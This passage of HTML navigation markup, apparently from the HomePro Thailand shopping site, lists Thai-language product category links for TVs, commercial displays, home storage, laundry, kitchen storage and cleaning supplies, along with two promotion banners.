																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1902" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ไมโครโฟน">ไมโครโฟนไร้สาย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA20" data-l1="ทีวี เครื่องเสียง เกม">ทีวี และจอแสดงผลเชิงพาณิชย์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA2001" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี และจอแสดงผลเชิงพาณิชย์">ทีวีสำหรับโรงแรม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA2002" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี และจอแสดงผลเชิงพาณิชย์">Digital Signage สำหรับโฆษณา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA2003" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี และจอแสดงผลเชิงพาณิชย์">จอระบบสัมผัสอัจฉริยะ</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687854" data-name="Gaming Station" ga-index="1" data-l1="ทีวี เครื่องเสียง เกม">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687854" value="Gaming Station"/>
																</div>
																<a href="https://www.homepro.co.th/sales/gaming-sale" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_tva_4p02_Soundbar_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687855" data-name="TV wall mounts" ga-index="2" data-l1="ทีวี เครื่องเสียง เกม">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687855" value="TV wall mounts"/>
																</div>
																<a href="https://www.homepro.co.th/sales/tv-wall-mounth" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_tva_4p04_Monitor_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/HHP" class="l1-link HHP">
												<span>จัดเก็บและของใช้ในบ้าน</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/HHP" data-l1="จัดเก็บและของใช้ในบ้าน">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP12" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์จัดเก็บของใช้</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1206" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">กล่องเก็บของ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120601" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">กล่องเก็บของพลาสติกเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120602" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">กล่องเก็บของพลาสติกใหญ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1207" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ลิ้นชักเก็บของ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120702" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ตู้ลิ้นชัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120703" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ชั้นลิ้นชัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1208" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ชั้นวางของ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1210" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ชั้นวางของมีล้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1205" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ที่จัดเก็บรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1212" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">กล่องจัดเก็บโมเดล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1213" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">อุปกรณ์จัดเก็บของสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1204" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">แผ่นชั้นและแขนรับชั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1202" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">อุปกรณ์จัดเก็บเครื่องสำอาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1203" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">อุปกรณ์จัดเก็บสำนักงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1211" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ที่จัดเก็บร่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1209" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ผ้าคลุมอเนกประสงค์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1206" data-l1="จัดเก็บและของใช้ในบ้าน">กล่องเก็บของ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120601" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">กล่องเก็บของพลาสติกเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120602" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">กล่องเก็บของพลาสติกใหญ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120603" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">กล่องเก็บของเอนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120608" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">กล่องบานเปิด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120606" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">ลังพลาสติก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120604" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">กล่องลังไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120605" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">กล่องกระดาษ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1207" data-l1="จัดเก็บและของใช้ในบ้าน">ลิ้นชักเก็บของ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120701" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ลิ้นชักเก็บของ">กล่องลิ้นชัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120702" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ลิ้นชักเก็บของ">ตู้ลิ้นชัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120703" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ลิ้นชักเก็บของ">ชั้นลิ้นชัก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1213" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์จัดเก็บของสำหรับเด็ก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1208" data-l1="จัดเก็บและของใช้ในบ้าน">ชั้นวางของ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120801" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ชั้นวางของ">ชั้นวางของ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120802" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ชั้นวางของ">ชั้นพลาสติก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1210" data-l1="จัดเก็บและของใช้ในบ้าน">ชั้นวางของมีล้อ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1205" data-l1="จัดเก็บและของใช้ในบ้าน">ที่จัดเก็บรองเท้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120501" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ที่จัดเก็บรองเท้า">กล่องรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120503" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ที่จัดเก็บรองเท้า">ชั้นวางรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR090701" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ที่จัดเก็บรองเท้า">ตู้วางรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120504" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ที่จัดเก็บรองเท้า">ถาดใส่รองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120502" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ที่จัดเก็บรองเท้า">อุปกรณ์เสริม & ดูแลรองเท้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1212" data-l1="จัดเก็บและของใช้ในบ้าน">กล่องจัดเก็บโมเดล</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1204" data-l1="จัดเก็บและของใช้ในบ้าน">แผ่นชั้นและแขนรับชั้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR091201" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="แผ่นชั้นและแขนรับชั้น">ตู้แขวนผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120405" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="แผ่นชั้นและแขนรับชั้น">ชั้นติดผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120403" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="แผ่นชั้นและแขนรับชั้น">แผ่นชั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120401" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="แผ่นชั้นและแขนรับชั้น">แขนรับชั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120402" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="แผ่นชั้นและแขนรับชั้น">รางรับชั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120404" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="แผ่นชั้นและแขนรับชั้น">ราวและขอแขวน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1202" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์จัดเก็บเครื่องสำอาง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP04" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์ตากผ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0402" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ตากผ้า">ราวตากผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0401" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ตากผ้า">ไม้แขวนเสื้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0404" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ตากผ้า">ห่วงตากผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0403" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ตากผ้า">กิ๊บหนีบผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0405" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ตากผ้า">อุปกรณ์ตากผ้าอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP03" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์จัดเก็บเสื้อผ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0305" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บเสื้อผ้า">ตู้เสื้อผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0306" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บเสื้อผ้า">ราวแขวนผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0303" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บเสื้อผ้า">ที่แขวนและถุงจัดเก็บ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0301" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บเสื้อผ้า">ตะกร้าผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0302" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บเสื้อผ้า">กล่องเก็บผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0304" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บเสื้อผ้า">ขอแขวนผ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT06" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์จัดเก็บในครัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0611" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจาน </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT061101" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจานพลาสติก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT061102" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจานสเตนเลส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT061103" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจานอลูมิเนียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0603" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ที่เก็บแก้วน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0605" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นวางของในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0610" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">อุปกรณ์จัดเก็บในตู้เย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0602" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ตะกร้าใส่ของในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0604" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ราวแขวนในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0606" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ที่ใส่ช้อนส้อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0607" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ที่เสียบมีด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0609" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ที่ใส่ทิชชู่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0601" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ตะกร้าผลไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0608" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">อุปกรณ์จัดเก็บในครัวอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP16" data-l1="จัดเก็บและของใช้ในบ้าน">กระดาษทิชชู่</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT021001" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กระดาษทิชชู่">กระดาษชำระ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1601" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กระดาษทิชชู่">ทิชชู่เปียก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1603" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กระดาษทิชชู่">กระดาษเช็ดหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1604" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กระดาษทิชชู่">กระดาษป๊อปอัพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1605" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กระดาษทิชชู่">กระดาษอเนกประสงค์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP05" data-l1="จัดเก็บและของใช้ในบ้าน">ถังขยะและถุงขยะ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0502" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถังขยะและถุงขยะ">ถังขยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0501" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถังขยะและถุงขยะ">ถุงขยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0503" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถังขยะและถุงขยะ">อุปกรณ์จัดเก็บถุงขยะ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP02" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์ทำความสะอาด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0208" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ไม้ม็อบและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0202" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ไม้กวาดและที่โกยผง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0209" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ผ้าเช็ดอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0201" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">แผ่นกรองอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0203" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ถังน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0204" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">แปรงทำความสะอาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0212" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ฟองน้ำและใยขัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0214" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ที่เช็ดกระจก และ ยางไล่น้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0205" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ที่เก็บอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0207" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ลูกกลิ้งเก็บขนและฝุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0206" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">เครื่องมือขัดพื้นและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0211" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ถุงมือยาง และ ถุงเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0210" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ทำความสะอาด">ยางปั๊ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP06" data-l1="จัดเก็บและของใช้ในบ้าน">น้ำยาทำความสะอาด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0609" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาทำความสะอาดทั่วไป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0613" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">แอลกอฮอล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0607" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาล้างมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0610" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาทำความสะอาดห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0605" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาทำความสะอาดพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0604" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยากำจัดสิ่งอุดตันและกลิ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0603" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาล้างจานและภาชนะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0612" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาล้างผักและผลไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0608" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาทำความสะอาดกระจก</a>
																		</li>
																		<li>
